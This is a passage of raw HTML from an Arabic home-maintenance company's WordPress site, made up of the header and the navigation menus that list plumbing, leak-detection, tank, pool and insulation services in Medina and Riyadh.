post-in-category-%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%88%d8%ba%d8%b3%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa page-header-disabled has-breadcrumbs wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-2715" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header effect-seven clr" data-height="55" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://syantac.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="490" height="205" data-src="https://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit.png" class="custom-logo" alt="لوجو صيانتك" decoding="async" data-srcset="https://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit.png 490w, https://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit-300x126.png 300w" data-sizes="(max-width: 490px) 100vw, 490px" /></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d8%b3%d9%8a%d8%a9" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2860"><a href="https://syantac.com/" class="menu-link"><span class="text-wrap">الرئيسية</span></a></li><li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://syantac.com/about_us/" class="menu-link"><span class="text-wrap">عن الشركة</span></a></li><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1698"><a href="https://syantac.com/%d8%a7%d9%84%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/" class="menu-link"><span class="text-wrap">السباكة<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2892"><a href="https://syantac.com/?p=2649" class="menu-link"><span class="text-wrap">سباك بالمدينة المنورة</span></a></li><li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2893"><a href="https://syantac.com/%d9%85%d8%b9%d9%84%d9%85-%d8%b3%d8%a8%d8%a7%d9%83-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">معلم سباك بالمدينة المنورة</span></a></li><li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2894"><a href="https://syantac.com/?p=2595" class="menu-link"><span class="text-wrap">مشكلات السباكة بالمدينة</span></a></li><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2895"><a href="https://syantac.com/?p=2590" class="menu-link"><span class="text-wrap">افضل سباك بالمدينة المنورة</span></a></li><li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2896"><a href="https://syantac.com/%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">سباكة منزلية بالمدينة</span></a></li><li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://www.kayan-tiba.com/%d9%85%d8%b9%d9%84%d9%85-%d8%b3%d8%a8%d8%a7%d9%83-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">معلم سباك</span></a></li><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2897"><a href="https://syantac.com/?p=2340" class="menu-link"><span class="text-wrap">اصلاح السباكة المنزلية بالرياض</span></a></li><li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2898"><a href="https://syantac.com/%d8%a7%d9%84%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/" class="menu-link"><span class="text-wrap">السباكة المنزلية</span></a></li></ul></li><li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1696"><a href="https://syantac.com/%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="menu-link"><span class="text-wrap">لحام الخزانات<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2889"><a href="https://syantac.com/%d8%b5%d9%8a%d8%a7%d9%86%d8%aa%d9%83-%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/" class="menu-link"><span class="text-wrap">صيانتك افضل شركة للحام الخزانات في السعودية</span></a></li><li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2890"><a href="https://syantac.com/%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="menu-link"><span class="text-wrap">لحام الخزانات</span></a></li><li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2891"><a href="https://syantac.com/%d8%a7%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">اصلاح الخزانات بالمدينة المنورة</span></a></li></ul></li><li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1697"><a href="https://syantac.com/%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/" class="menu-link"><span class="text-wrap">تسرب المياه<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://www.kayan-tiba.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">كشف التسربات</span></a></li><li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2884"><a href="https://syantac.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">كشف تسرب المياه بالمدينة المنورة</span></a></li><li id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2883"><a href="https://syantac.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%b4%d9%88%d8%b1%d8%a7%d9%86/" class="menu-link"><span class="text-wrap">كشف تسريبات المياه بشوران</span></a></li><li id="menu-item-2885" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2885"><a href="https://syantac.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b7/" class="menu-link"><span class="text-wrap">كشف تسريبات المياه تحت البلاط</span></a></li><li id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2886"><a href="https://syantac.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88/" class="menu-link"><span class="text-wrap">شركة كشف تسربات المياه بالمدينة المنورة</span></a></li><li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2887"><a href="https://syantac.com/%d8%b9%d9%88%d8%a7%d9%82%d8%a8-%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">عواقب مشكلة تسريب المياه بالمدينة</span></a></li><li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2888"><a href="https://syantac.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%88%d8%a7%d8%aa%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">ارتفاع فواتير المياه بالمدينة</span></a></li></ul></li><li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2899"><a href="https://syantac.com/%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" class="menu-link"><span class="text-wrap">المسابح<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-2900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2900"><a href="https://syantac.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">تصميم المسابح بالمدينة</span></a></li><li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2901"><a href="https://syantac.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">كيفية انشاء مسابح بالمدينة المنورة</span></a></li><li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2902"><a href="https://syantac.com/%d8%a7%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">انشاء مسابح بالمدينة المنورة</span></a></li><li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2903"><a href="https://syantac.com/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%88%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">صيانة وتشطيب المسابح بالمدينة</span></a></li><li id="menu-item-2904" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2904"><a href="https://syantac.com/%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" class="menu-link"><span class="text-wrap">تشطيب وصيانة المسابح</span></a></li></ul></li><li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2905"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/" class="menu-link"><span class="text-wrap">عزل الاسطح<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-2906" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2906"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-2/" class="menu-link"><span class="text-wrap">العزل الحراري للاسطح بالمدينة</span></a></li><li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2907"><a href="https://syantac.com/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">انواع مواد العزل المائي بالمدينة</span></a></li><li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2908"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">عزل حراري للاسطح بالمدينة</span></a></li><li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2909"><a href="https://syantac.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="menu-link"><span class="text-wrap">شركة عزل الاسطح بالرياض</span></a></li><li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2910"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/" class="menu-link"><span class="text-wrap">عزل مائي وحراري للاسطح</span></a></li></ul></li><li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2911"><a href="https://syantac.com/%d8%b9%d9%88%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6%d9%8a%d8%a9/" class="menu-link"><span class="text-wrap">عزل الخزانات<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2912"><a href="https://syantac.com/%d8%a7%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">اصلاح الخزانات بالمدينة المنورة</span></a></li><li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2913"><a href="https://syantac.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">فوائد عزل الخزانات بالمدينة</span></a></li><li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2914"><a href="https://syantac.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ae%d8%af%d9%85%d8%a9-%d9%81%d9%8a-%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="menu-link"><span class="text-wrap">الاساليب المستخدمة في عزل الخزانات</span></a></li><li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2915"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b1%d8%b6%d9%8a%d8%a9/" class="menu-link"><span class="text-wrap">عزل الخزانات الارضية</span></a></li><li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2916"><a href="https://syantac.com/%d8%b9%d9%88%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6%d9%8a%d8%a9/" class="menu-link"><span class="text-wrap">عوازل الخزانات الأرضية</span></a></li></ul></li><li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://syantac.com/blog/" class="menu-link"><span class="text-wrap">المقالات</span></a></li><li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://syantac.com/contact_us/" class="menu-link"><span class="text-wrap">تواصل معنا</span></a></li><li class="search-toggle-li" ><a href="https://syantac.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://syantac.com/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://syantac.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">القائمة</span>
<span class="oceanwp-close-text">غلق</span>
</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2860"><a href="https://syantac.com/">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://syantac.com/about_us/">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1698"><a href="https://syantac.com/%d8%a7%d9%84%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/">السباكة</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2892"><a href="https://syantac.com/?p=2649">سباك بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2893"><a href="https://syantac.com/%d9%85%d8%b9%d9%84%d9%85-%d8%b3%d8%a8%d8%a7%d9%83-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">معلم سباك بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2894"><a href="https://syantac.com/?p=2595">مشكلات السباكة بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2895"><a href="https://syantac.com/?p=2590">افضل سباك بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2896"><a href="https://syantac.com/%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">سباكة منزلية بالمدينة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://www.kayan-tiba.com/%d9%85%d8%b9%d9%84%d9%85-%d8%b3%d8%a8%d8%a7%d9%83-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">معلم سباك</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2897"><a href="https://syantac.com/?p=2340">اصلاح السباكة المنزلية بالرياض</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2898"><a href="https://syantac.com/%d8%a7%d9%84%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/">السباكة المنزلية</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1696"><a href="https://syantac.com/%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/">لحام الخزانات</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2889"><a href="https://syantac.com/%d8%b5%d9%8a%d8%a7%d9%86%d8%aa%d9%83-%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/">صيانتك افضل شركة للحام الخزانات في السعودية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2890"><a href="https://syantac.com/%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/">لحام الخزانات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2891"><a href="https://syantac.com/%d8%a7%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">اصلاح الخزانات بالمدينة المنورة</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1697"><a href="https://syantac.com/%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/">تسرب المياه</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://www.kayan-tiba.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">كشف التسربات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2884"><a href="https://syantac.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">كشف تسرب المياه بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2883"><a href="https://syantac.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%b4%d9%88%d8%b1%d8%a7%d9%86/">كشف تسريبات المياه بشوران</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2885"><a href="https://syantac.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b7/">كشف تسريبات المياه تحت البلاط</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2886"><a href="https://syantac.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88/">شركة كشف تسربات المياه بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2887"><a href="https://syantac.com/%d8%b9%d9%88%d8%a7%d9%82%d8%a8-%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">عواقب مشكلة تسريب المياه بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2888"><a href="https://syantac.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%88%d8%a7%d8%aa%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">ارتفاع فواتير المياه بالمدينة</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2899"><a href="https://syantac.com/%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/">المسابح</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2900"><a href="https://syantac.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">تصميم المسابح بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2901"><a href="https://syantac.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">كيفية انشاء مسابح بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2902"><a 